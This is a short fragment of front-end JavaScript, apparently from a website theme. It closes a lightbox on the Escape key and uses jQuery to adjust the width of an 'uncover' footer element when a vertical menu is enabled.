            function observeKeyPress(e) {                if((e.keyCode == 27 || (e.DOM_VK_ESCAPE == 27 && e.which==0)) && opts.closeEsc) closeLightbox();
            }

function footerWidth(){	"use strict";
	if($j('.uncover').length && $j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
		$j('.uncover').width($window_width -  $j('.vertical_menu_area').width());
	} else{
		$j('.uncover').css('width','100%');
	}
}
